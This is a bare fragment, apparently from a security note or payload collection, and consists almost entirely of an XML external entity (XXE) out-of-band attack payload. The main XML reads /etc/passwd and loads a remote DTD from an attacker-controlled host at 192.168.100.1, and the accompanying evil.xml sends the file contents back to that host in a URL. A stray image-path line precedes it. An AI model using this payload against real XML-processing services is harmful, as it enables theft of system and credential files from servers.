 <?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % remote SYSTEM "http://192.168.100.1/evil.xml">
%remote;
%all;
]>
【evil.xml】
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://192.168.100.1/?file=%file;'>">